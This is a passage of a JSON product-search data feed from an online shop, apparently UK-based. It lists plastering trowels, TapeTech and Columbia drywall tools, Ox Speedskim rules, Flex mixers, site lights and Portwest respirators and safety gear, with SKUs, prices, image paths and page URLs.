CF40TT","s":"TZTF4","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Corner Flushers make quick work of wiping or finishing inside corners.&nbsp;\r\nSKU CODE: ...","p":75.8775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/f\/cf40tt_tt_cf40tt_front_lo-res.jpg","u":"tapetech-4-corner-flusher-cf40tt.html","o":"product_search"},{"value":"TapeTech Corner Finisher Adapter CFA-TT","s":"TZTCFATT","c":["78","1","3","12","105","1","3","12","78","209","1","3","12","78","29","1","3","12","78"],"d":"&nbsp;\r\nSKU CODE: TZTCFATT\r\nNext Day Delivery","p":41.5425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0001573.jpeg","u":"tapetech-corner-finisher-adapter-cfa-tt.html","o":"product_search"},{"value":"TapeTech Nail Spotter Adapter NSA-TT","s":"TZTNSATT","c":["78","1","3","12","105","1","3","12","78","209","1","3","12","78","29","1","3","12","78"],"d":"For use with the TapeTech Fiberglass Handle (FHTT) and the TapeTech Extension Handle (XHTT).\r\nSKU...","p":31.875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0001575.jpeg","u":"tapetech-nail-spotter-adapter-for-fhtt-xhtt-support-handles-nsa-tt.html","o":"product_search"},{"value":"Columbia Flat Box 8\" - 8FFB","s":"TZCFB8","c":["10","1","3","79","1","3","10","190","1","3","10","104","1","3","10","29","1","3","10"],"d":"Well-built and fine-tuned to offer great flat joints for years. We have been being told for years...","p":296.7165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flat_box.jpg","u":"columbia-flat-box-8-8ffb.html","o":"product_search"},{"value":"Columbia Flat Box 14\" - 14FFB","s":"TZCFB14","c":["10","1","3","79","1","3","10","190","1","3","10","104","1","3","10","29","1","3","10"],"d":"Columbia offers the widest range of high quality Flat Boxes in the world. From our 5.5&rdquo; spe...","p":305.381,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/f\/cfb14-1.jpg","u":"columbia-flat-box-14-14ffb.html","o":"product_search"},{"value":"Columbia Flat Box 5.5\" - 5.5FFB","s":"TZCFB55","c":["10","1","3","79","1","3","10","190","1","3","10","104","1","3","10","29","1","3","10"],"d":"Well-built and fine-tuned to offer great flat joints for years.&nbsp;\r\nSKU CODE:&nbsp;TZCFB55&nbs...","p":293.3065,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/f\/cfb55-2.jpg","u":"columbia-flat-box-5-5-5-5ffb.html","o":"product_search"},{"value":"Arrow Plasterers Hop Up 100cm x 30cm","s":"TOLWB30100","c":["13","1","3","14","1","3","13","115","1","3","13","116","1","3","13","29","1","3","13"],"d":"Much like the discontinued Refina steps, these Arrow steps are just as robust, reliable and easy ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hop_ups_1__2.png","u":"arrow-plasterers-hop-up-100cm-x-30cm.html","o":"product_search"},{"value":"Arrow Plasterers Hop Up 180cm x 30cm","s":"TOLWB30180","c":["13","1","3","14","1","3","13","115","1","3","13","116","1","3","13","29","1","3","13"],"d":"Much like the discontinued Refina steps, these Arrow steps are just as robust, reliable and easy ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hop_ups_1__1.png","u":"arrow-plasterers-hop-up-180cm-x-30cm.html","o":"product_search"},{"value":"Arrow Plasterers Hop Up 130cm x 52cm","s":"TOLWB52130","c":["13","1","3","14","1","3","13","115","1","3","13","116","1","3","13","29","1","3","13"],"d":"Much like the discontinued Refina steps, these Arrow steps are just as robust, reliable and easy ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hop_ups_1_.png","u":"arrow-plasterers-hop-up-130cm-x-52cm.html","o":"product_search"},{"value":"Arrow Plasterers Hop Up 180cm x 52cm","s":"TOLWB52180","c":["13","1","3","14","1","3","13","115","1","3","13","116","1","3","13","147","1","3","13","29","1","3","13"],"d":"Much like the discontinued Refina steps, these Arrow steps are just as robust, reliable and easy ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hop_ups_1.png","u":"arrow-plasterers-hop-up-180cm-x-52cm.html","o":"product_search"},{"value":"240v Faithfull Tools 20w LED Flood Light Single Tripod (LHL-LEDS2)","s":"TOLHLLEDS2","c":["28","1","3","129","1","3","28","29","1","3","28"],"d":"The Faithfull COB LED Single Pod Tripod site floodlight has been designed for both commercial and...","p":39.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/faithfulltripod_2.jpg","u":"240v-faithfull-tools-20w-led-flood-light-single-tripod.html","o":"product_search"},{"value":"110v Faithfull Tools 20w LED Flood Light Single Tripod (LHL-LEDS)","s":"TOLHLLEDS","c":["28","1","3","129","1","3","28","29","1","3","28"],"d":"The Faithfull COB LED Single Pod Tripod site floodlight has been designed for both commercial and...","p":39.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/faithfulltripod_3.jpg","u":"110v-faithfull-tools-20w-led-flood-light-single-tripod.html","o":"product_search"},{"value":"Scruffs Knitted Thinsulate Beanie Hat","s":"TOSBEANIE","c":["117","1","3","18","29","1","3","18","117"],"d":"Scruffs Knitted Thinsulate Beanie Hat\r\nThe Scruffs Knitted Thinsulate Black Beanie Hat is a doubl...","p":3.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/e\/beanie.jpg","u":"scruffs-knitted-thinsulate-beanie-hat.html","o":"product_search"},{"value":"Faithfull Bluetooth LED Cordless Site Light","s":"TOLHLLEDC","c":["129","1","3","28","29","1","3","28","129"],"d":"The Faithfull Cordless Bluetooth\u00ae Tripod Site Light provides a convenient lead free light source ...","p":97.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/p\/fppslled30tb.jpg","u":"faithfull-bluetooth-led-cordless-site-light.html","o":"product_search"},{"value":"20W Single Tripod Bundle","s":"BUNDLE1","c":["21","1","3","29","1","3","21"],"d":"Includes Faithful 20W Floodlight Single Tripod, Scruffs Beanie Hat and Hi Vis Motorway Jacket.","p":52.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1.jpg","u":"20w-single-tripod-bundle.html","o":"product_search"},{"value":"20W Handy Light Bundle","s":"BUNDLE2","c":["21","1","3","29","1","3","21"],"d":"Includes Faithful 20W Handy Light , Scruffs Beanie Hat and Hi Vis Motorway Jacket.","p":45.15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/u\/bundle2.jpg","u":"20w-handy-light-bundle.html","o":"product_search"},{"value":"Kraft Elite Series Five Star XtremeFLEX Stainless Steel Trowel With ProForm Handle 13\" x 4\" - PLE463PF","s":"TOPT13FLEX","c":["14","1","3","80","1","3","14","89","1","3","14","29","1","3","14"],"d":"The new Elite Series XtremeFLEX finishing trowel is made of special premium stainless steel alloy...","p":32.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/ple462pf_1.jpg","u":"kraft-elite-series-five-star-xtremeflex-stainless-steel-trowel-with-proform-handle-13-x-4-ple463pf.html","o":"product_search"},{"value":"Kraft Elite Series Five Star XtremeFLEX Stainless Steel Trowel With ProForm Handle 14\" x 4\" - PLE464PF","s":"TOPT14FLEX","c":["14","1","3","80","1","3","14","89","1","3","14","29","1","3","14"],"d":"The new Elite Series XtremeFLEX finishing trowel is made of special premium stainless steel alloy...","p":35.6575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/ple462pf_2.jpg","u":"kraft-elite-series-five-star-xtremeflex-stainless-steel-trowel-with-proform-handle-14-x-4-ple464pf.html","o":"product_search"},{"value":"Marshalltown PermaFlex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 11\" x 4 5\/16\u201d MPF11D","s":"TOPTMPF11D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowel 11&quot; x 4.3&quot; is crafted from the highest-grade st...","p":55.426,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e55bc5cb75082690ac76cb.jpg","u":"marshalltown-permaflex-finishing-trowel-flexible-stainless-steel-with-durasoft-handle-11-x-4-5-16-mpf11d.html","o":"product_search"},{"value":"Marshalltown Permaflex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 12\" x 4 5\/16\u201d MPF12D","s":"TOPTMPF12D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowel 12&quot; x 4.3&quot; is crafted from the highest-grade st...","p":56.924,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e55be2cb75082690ac76cf.jpg","u":"marshalltown-permaflex-finishing-trowel-flexible-stainless-steel-with-durasoft-handle-12-x-4-5-16-mpf12d.html","o":"product_search"},{"value":"Marshalltown Permaflex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 13\" x 4 5\/16 MPF13D","s":"TOPTMPF13D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowels are crafted from the highest-grade stainless steel and d...","p":57.673,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e559f2cb75082690ac76c3.jpg","u":"marshalltown-permaflex-finishing-trowel-s-steel-with-durasoft-handle-13-mpf13d.html","o":"product_search"},{"value":"Marshalltown PermaFlex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 14\" x 4 5\/16\u201d MPF14D","s":"TOPTMPF14D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowel 14&quot; x 4.3&quot; is crafted from the highest-grade st...","p":61.418,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e55bfdcb75082690ac76d3.jpg","u":"marshalltown-permaflex-finishing-trowel-flexible-stainless-steel-with-durasoft-handle-14-x-4-5-16-mpf14d.html","o":"product_search"},{"value":"Marshalltown Permaflex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 16\" x 4 5\/16\u201d MPF16D","s":"TOPTMPF16D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowel 16&quot; x 4.3&quot; is crafted from the highest-grade st...","p":63.665,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e55c16cb75082690ac76d7.jpg","u":"marshalltown-permaflex-finishing-trowel-flexible-stainless-steel-with-durasoft-handle-16-x-4-5-16-mpf16d.html","o":"product_search"},{"value":"Marshalltown Permaflex Finishing Trowel Flexible Stainless Steel with DuraSoft Handle 18\" x 4 5\/16\u201d MPF18D","s":"TOPTMPF18D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN PermaFlex Finishing Trowel 18&quot; x 4.3&quot; is crafted from the highest-grade st...","p":66.661,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/58e55c32cb75082690ac76db.jpg","u":"marshalltown-permaflex-finishing-trowel-flexible-stainless-steel-with-durasoft-handle-18-x-4-5-16-mpf18d.html","o":"product_search"},{"value":"Portwest FFP3 Valved Respirator P301","s":"TOSTSFFP310PORTWEST","c":["121","1","3","12","29","1","3","12","121"],"d":"Comfort: Cup shape.Exhalation valve for lighter breathing resistance. Adjustable nose clip for op...","p":9.47,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/9\/595d2c9d759cf6696ea12b0fc4731bd5_2.jpg","u":"portwest-ffp3-valved-respirator-p301.html","o":"product_search"},{"value":"Portwest FFP3 Valved Dolomite Fold Flat Respirator P351","s":"TOSTSFFP320","c":["121","1","3","12","29","1","3","12","121"],"d":"Improved with DOLOMITE optional clogging test.Comfort: Vertical Flat Folded, each mask inside ind...","p":31.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/3\/p351whr_3.jpg","u":"portwest-ffp3-valved-dolomite-fold-flat-respirator-p351.html","o":"product_search"},{"value":"Portwest FFP2 Valved Respirator P201","s":"TOSTSFFP210","c":["121","1","3","12","29","1","3","12","121"],"d":"Protects against fine toxic dust, fumes and water based mists. The respirator can be used in conc...","p":10.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/portwest-p201.jpg","u":"portwest-ffp2-valved-respirator-p201.html","o":"product_search"},{"value":"Portwest FFP1 Valved Respirator P101","s":"TOSTSFFP110","c":["121","1","3","12","29","1","3","12","121"],"d":"Ideal for applications involving dust, mists and fibres, the P101 should be used to protect the w...","p":8.544,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/portwest-p101.jpg","u":"portwest-ffp1-valved-respirator-p101.html","o":"product_search"},{"value":"Portwest FFP1 Respirator P100","s":"TOSTSFFP120","c":["121","1","3","12","29","1","3","12","121"],"d":"Comfort: Cup shape.Adjustable nose clip for optimised fit. Effective against pollen, common house...","p":12.608,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/1\/p100_1.jpg","u":"portwest-ffp1-respirator-p100.html","o":"product_search"},{"value":"Portwest Vancouver Half Mask P420","s":"TOSTSP420","c":["121","1","3","12","29","1","3","12","121"],"d":"Well balanced Half Mask manufactured from durable and flexible thermoplastic rubber. Dual bayonet...","p":12.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/portwest-p430.jpg","u":"portwest-vancouver-half-mask-p420.html","o":"product_search"},{"value":"Portwest P3 Partical Filter Bayonet Connection P941","s":"TOSTSP941","c":["121","1","3","12","29","1","3","12","121"],"d":"The filter P941 is a particle filter that protects against dusts. It is a P3 R type and protects ...","p":30,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/9\/p941-portwest.jpg","u":"portwest-p3-partical-filter-bayonet-connection-p941.html","o":"product_search"},{"value":"Portwest Auckland Half Mask P410","s":"TOSTSP410","c":["121","1","3","12","29","1","3","12","121"],"d":"Economical Half Mask with low profile design providing a large field of vision. Manufactured from...","p":6.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/4\/p410blu.jpg","u":"portwest-auckland-half-mask-p410.html","o":"product_search"},{"value":"Portwest P3 Particle Filter Special Thread Connection P940","s":"TOSTSP940","c":["121","1","3","12","29","1","3","12","121"],"d":"The filter P940 is a particle filter that protects against dusts. It is equipped with a special t...","p":22.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/9\/p940grr.jpg","u":"portwest-p3-particle-filter-special-thread-connection-p940.html","o":"product_search"},{"value":"Portwest A1 Gas Filter Special Thread Connection P900","s":"TOSTSP900","c":["121","1","3","12","29","1","3","12","121"],"d":"P900 is an A type class 1 gas filter and protects against organic gases and vapours where the boi...","p":15.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/9\/p900grr.jpg","u":"portwest-a1-gas-filter-special-thread-connection-p900.html","o":"product_search"},{"value":"Ox Pro UltraFlex Finishing Trowel 18\" (45mm) OX-P530118","s":"TOOXP530118","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"New ultra flexible trowel for a perfect finish.&nbsp;\r\nSKU CODE: TOOXP530118\r\nNEXT DAY DELIVERY","p":54.592,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530118.jpg","u":"ox-pro-ultraflex-finishing-trowel-18-45mm-ox-p530118.html","o":"product_search"},{"value":"Ox Speedskim Semi Flexible Plastering Rule 1200mm OX-P530912","s":"TOOXP530912","c":["62","1","3","12","84","1","3","12","62","29","1","3","12","62"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":57.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530912.jpg","u":"ox-speedskim-semi-flexible-plastering-rule-1200mm-ox-p530912.html","o":"product_search"},{"value":"Ox Speedskim Semi Flexible Plastering Rule 450mm OX-P530945","s":"TOOXP530945","c":["84","1","3","14","29","1","3","14","84"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":39.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530945.jpg","u":"ox-speedskim-semi-flexible-plastering-rule-450mm-ox-p530945.html","o":"product_search"},{"value":"Ox Speedskim Semi Flexible Plastering Rule 900mm OX-P530990","s":"TOOXP530990","c":["84","1","3","14","29","1","3","14","84"],"d":"Through extensive research and prototyping the new Speedskim ST flexible rule has been developed ...","p":51.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530960_3.jpg","u":"ox-speedskim-semi-flexible-plastering-rule-900mm-ox-p530990.html","o":"product_search"},{"value":"Ox Pro Speedskim Semi Flexible Plastering Rule ST 600mm OX-P530960","s":"TOOXP530960","c":["62","1","3","12","84","1","3","12","62","29","1","3","12","62"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":45.184,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530960_2.jpg","u":"ox-pro-speedskim-semi-flexible-plastering-rule-st-600mm-ox-p530960.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Fine Finishing & Drywall Rule 1200mm OX-P531012","s":"TOOXP531012","c":["84","1","3","14","29","1","3","14","84"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":75.744,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531012.png","u":"ox-pro-speedskim-stainless-flex-fine-finishing-drywall-rule-1200mm-ox-p531012.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Finishing Rule SF 300mm OX-P531030","s":"TOOXP531030","c":["84","1","3","14","29","1","3","14","84"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":36.864,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531030.png","u":"ox-pro-speedskim-stainless-flex-finishing-rule-sf-300mm-ox-p531030.html","o":"product_search"},{"value":"Ox Pro Speedskim SF for Fine Finishing & Drywall 450mm OX-P531045","s":"TOOXP531045","c":["84","1","3","14","29","1","3","14","84"],"d":"Designed to increase meterage output and enhance quality.\r\nSKU CODE: TOOXP531045\r\nNEXT DAY DELIVE...","p":44.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530945.png","u":"ox-pro-speedskim-sf-for-fine-finishing-drywall-450mm-ox-p531045.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Fine Finishing & Drywall Rule 600mm OX-P531060","s":"TOOXP531060","c":["84","1","3","14","29","1","3","14","84"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":51.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531060.png","u":"ox-pro-speedskim-stainless-flex-fine-finishing-drywall-rule-600mm-ox-p531060.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Finishing & Drywall 900mm OX-P531090","s":"TOOXP531090","c":["62","1","3","12","84","1","3","12","62","29","1","3","12","62"],"d":"Revolutionary tool system.&nbsp;\r\nSKU CODE:&nbsp;TOOXP531090\r\nNEXT DAY DELIVERY","p":67.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531090.jpg","u":"ox-pro-speedskim-stainless-flex-finishing-drywall-900mm-ox-p531090.html","o":"product_search"},{"value":"Ox Speedskim Semi Flex Blade Only 1200mm OX-P531212","s":"TOOXP531212","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":22.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531218_1.jpg","u":"ox-speedskim-semi-flex-blade-only-1200mm-ox-p531212.html","o":"product_search"},{"value":"Ox Speedskim Semi Flex Blade Only 450mm OX-P531245","s":"TOOXP531245","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":17.568,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531245.jpg","u":"ox-speedskim-semi-flex-blade-only-450mm-ox-p531245.html","o":"product_search"},{"value":"Ox Speedskim Semi Flex Blade Only 600mm OX-P531260","s":"TOOXP531260","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":18.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531260.jpg","u":"ox-speedskim-semi-flex-blade-only-600mm-ox-p531260.html","o":"product_search"},{"value":"Ox Speedskim Semi Flex Blade Only 900mm OX-P531290","s":"TOOXP531290","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":20.544,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531290.jpg","u":"ox-speedskim-semi-flex-blade-only-900mm-ox-p531290.html","o":"product_search"},{"value":"Ox Speedskim Semi Flex Blade Only 1800mm OX-P531218","s":"TOOXP531218","c":["84","1","3","14","29","1","3","14","84"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":28.816,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l640.jpg","u":"ox-speedskim-semi-flex-blade-only-1800mm-ox-p531218.html","o":"product_search"},{"value":"Ox Speedskim Stainless Flex Blade Only 1200mm OX-P531312","s":"TOOXP531312","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":30.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531312.jpg","u":"ox-speedskim-stainless-flex-blade-only-1200mm-ox-p531312.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Replacement Blade SF 300mm OX-P531330","s":"TOOXP531330","c":["29","1","3"],"d":"Complete with integral blade guard and spare end caps.\r\nSKU CODE:&nbsp;TOOXP531330\r\nNEXT DAY DELI...","p":17.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531330.jpg","u":"ox-pro-speedskim-stainless-flex-replacement-blade-sf-300mm-ox-p531330.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Replacement Blade SF 450mm OX-P531345","s":"TOOXP531345","c":["29","1","3"],"d":"Complete with integral blade guard and spare end caps.\r\nSKU CODE:&nbsp;TOOXP531345\r\nNEXT DAY DELI...","p":22.016,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531345.jpg","u":"ox-pro-speedskim-stainless-flex-replacement-blade-sf-450mm-ox-p531345.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Flex Replacement Blade SF 600mm OX-P531360","s":"TOOXP531360","c":["29","1","3"],"d":"Complete with integral blade guard and spare end caps.\r\nSKU CODE:&nbsp;TOOXP531360\r\nNEXT DAY DELI...","p":24.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531360_1.jpg","u":"ox-pro-speedskim-stainless-flex-replacement-blade-sf-600mm-ox-p531360.html","o":"product_search"},{"value":"Ox Speedskim Stainless Flex Blade Only 900mm OX-P531390","s":"TOOXP531390","c":["29","1","3"],"d":"Through extensive research and prototyping the new Speedskim ST Flexible Rule has been developed ...","p":27.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531390.jpg","u":"ox-speedskim-stainless-flex-blade-only-900mm-ox-p531390.html","o":"product_search"},{"value":"Ox Speedskim Universal Pole Attachment OX-P531501","s":"TOOXP531501","c":["29","1","3"],"d":"Fully compatible with all standard professional &#039;threaded&#039; extension poles.\r\nSKU CODE:&...","p":22.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp531501.jpg","u":"ox-speedskim-universal-pole-attachment-ox-p531501.html","o":"product_search"},{"value":"Ox Speedskim Semi Flexible Plastering Rule 1800mm OX-P530918","s":"TOOXP530918","c":["62","1","3","12","84","1","3","12","62","29","1","3","12","62"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":87.328,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530918.jpg","u":"ox-speedskim-semi-flexible-plastering-rule-1800mm-ox-p530918.html","o":"product_search"},{"value":"Ox Pro UltraFlex Finishing Trowel 11\"  (280mm) OX-P530111","s":"TOOXP530111","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"New Ultra Flexible trowel for a perfect finish.\r\nSKU CODE: TOOXP530111\r\nNEXT DAY DELIVERY","p":38.976,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530118_1.jpg","u":"ox-pro-ultraflex-finishing-trowel-11-ox-p530111.html","o":"product_search"},{"value":"Ox Pro UltraFlex Finishing Trowel 14\" (355mm x 110mm) OX-P530114","s":"TOOXP530114","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"New ultra flexible trowel for a perfect finish.&nbsp;\r\nSKU CODE:&nbsp;TOOXP530114\r\nNEXT DAY DELIV...","p":42.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530118_2.jpg","u":"ox-pro-ultraflex-finishing-trowel-14-355mm-x-110mm-ox-p530114.html","o":"product_search"},{"value":"Ox Pro UltraFlex Finishing Trowel 16\" (450mm) OX-P530116","s":"TOOXP530116","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"New Ultra Flexible trowel for a perfect finish\r\nSKU CODE:&nbsp;TOOXP530116\r\nNEXT DAY DELIVERY","p":45.664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp530118_3.jpg","u":"ox-pro-ultraflex-finishing-trowel-16-450mm-ox-p530116.html","o":"product_search"},{"value":"Flex MXE1002 240V 1010 Watt 2 Gear Mixer With WR2 & WR3R Paddles","s":"TOFLMXE10022","c":["128","1","3","28","29","1","3","28","128"],"d":"Large, rugged 2-gear unit with optimum ratios for powerful torque and correct speed for different...","p":239,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflmxe10022.jpg","u":"flex-mxe1002-240v-1010-watt-2-gear-mixer-with-wr2-wr3r-paddles.html","o":"product_search"},{"value":"Flex MXE1202 240V 1200 Watt 2 Gear Mixer With WR2 & WR3R Paddles ","s":"TOFLMXE12022","c":["128","1","3","28","29","1","3","28","128"],"d":"Large, rugged 2-gear unit with optimum ratios for powerful torque and correct speed for different...","p":266,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflmxe12022.jpg","u":"flex-mxe1202-240v-1200-watt-2-gear-mixer-with-wr2-wr3r-paddles.html","o":"product_search"},{"value":"Flex MXE1300 110V 1260 Watt 2 Gear Mixer With WR2 & WR3R Paddles ","s":"TOFLMXE13002","c":["20","1","3","128","1","3","20","29","1","3","20"],"d":"Large, rugged single-speed gear unit with optimum gear ratio for high torque. FR full-wave electr...","p":220,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflmxe13002.jpg","u":"flex-mxe1300-110v-1260-watt-2-gear-mixer-with-wr2-wr3r-paddles.html","o":"product_search"},{"value":"Flex WR2 140mm x 600mm M14 Helix Mixing Paddle","s":"TOFLWR214","c":["96","1","3","14","128","1","3","14","96","29","1","3","14","96"],"d":"Two clockwise helices for kneading and mixing tough to pasty materials. The mixer paddle screws i...","p":27.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflwr214.jpg","u":"flex-wr2-140mm-x-600mm-m14-helix-mixing-paddle.html","o":"product_search"},{"value":"Flex WR2 120mm x 600mm M14 Helix Mixing Paddle","s":"TOFLWR212","c":["96","1","3","14","128","1","3","14","96","29","1","3","14","96"],"d":"Two clockwise helices for kneading and mixing tough to pasty materials. The mixer paddle screws i...","p":25.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflwr212.jpg","u":"flex-wr2-120mm-x-600mm-m14-helix-mixing-paddle.html","o":"product_search"},{"value":"Flex WR3R 140mm x 600mm M14 Helix Mixing Paddle","s":"TOFLWR3R","c":["96","1","3","14","128","1","3","14","96","29","1","3","14","96"],"d":"Three clockwise helices screw themselves into the material. This provides fast, intensive mixing ...","p":36.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflwr3r.jpg","u":"flex-wr3r-140mm-x-600mm-m14-helix-mixing-paddle.html","o":"product_search"},{"value":"Portwest Classic HV Ear Protector PS40","s":"TOEARPS40","c":["122","1","3","18","29","1","3","18","122"],"d":"Hi-Visibility colour. Suitable for all day comfort.\r\nSKU CODE:&nbsp;TOEARPS40\r\nNEXT DAY DELIVERY","p":3.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toearps40_2.jpg","u":"portwest-classic-hv-ear-protector-ps40.html","o":"product_search"},{"value":"Portwest Fossa Spectacle PW15","s":"TOSPECPW15","c":["109","1","3","18","29","1","3","18","109"],"d":"Fossa safety spectacle provides wrap around coverage for a panoramic view, thanks to the excellen...","p":4.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw15_2.jpg","u":"portwest-fossa-spectacle-pw15.html","o":"product_search"},{"value":"Portwest Classic Plus Ear Protector PW48","s":"TOEARPW48","c":["122","1","3","18","29","1","3","18","122"],"d":"Lightweight and flexible the Classic Plus is adjustable and extremely comfortable to wear.Suited ...","p":3.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toearpw48_2.jpg","u":"portwest-classic-plus-ear-protector-pw48.html","o":"product_search"},{"value":"Portwest Direct Vent Google PW20","s":"TOSPECPW20","c":["109","1","3","18","29","1","3","18","109"],"d":"Designed to be worn in a tough work environment, this goggle is fitted with a flexible PVC frame 